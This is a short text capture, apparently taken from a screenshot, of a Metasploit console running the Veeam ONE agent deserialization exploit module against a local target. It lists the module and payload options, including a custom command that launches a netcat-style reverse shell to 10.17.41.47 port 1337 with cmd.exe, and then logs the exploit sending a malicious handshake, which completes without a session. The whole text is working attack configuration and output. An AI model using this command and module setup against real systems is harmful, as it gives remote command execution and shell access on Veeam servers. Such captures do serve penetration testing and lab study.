 msf6 exploit(windows/misc/veeam_one_agent_deserialization) > show options
Module options (exploit/windows/misc/veeam_one_agent_deserialization):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD C:\temp\n.exe 10.17.41.47 1337 -e cmd.exe yes The command to execute
HOSTINFO_NAME AgentController yes Name to send in host info (must be recognized by server!)
RHOSTS 127.0.0.1 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 2805 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD C:\temp\n.exe 10.17.41.47 1337 -e cmd.exe yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
Exploit target:
Id Name
-- ----
2 Windows Custom Command
msf6 exploit(windows/misc/veeam_one_agent_deserialization) > exploit
[*] 127.0.0.1:2805 - Connecting to 127.0.0.1:2805
[*] 127.0.0.1:2805 - Sending host info to 127.0.0.1:2805
[*] 127.0.0.1:2805 - Executing Windows Custom Command for windows/x64/exec
[*] 127.0.0.1:2805 - Sending malicious handshake to 127.0.0.1:2805
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/veeam_one_agent_deserialization) >